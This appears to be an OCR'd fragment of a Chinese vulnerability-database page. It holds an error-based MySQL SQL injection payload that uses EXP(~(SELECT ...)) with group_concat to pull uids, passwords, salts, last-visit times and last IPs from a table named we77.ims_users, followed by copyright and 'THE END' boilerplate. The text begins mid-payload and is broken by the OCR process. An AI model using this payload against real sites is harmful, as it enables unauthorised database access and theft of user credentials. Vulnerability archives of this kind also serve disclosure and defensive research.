
user()))),’1
### 补充：
1)AND(EXP(~(SELECT*from(select
group_concat(0x7B,uid,0x23,password,0x23,salt,0x23,lastvi
sit,0x23,lastip,0x7D) from we77.ims_users)a))) AND (1
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧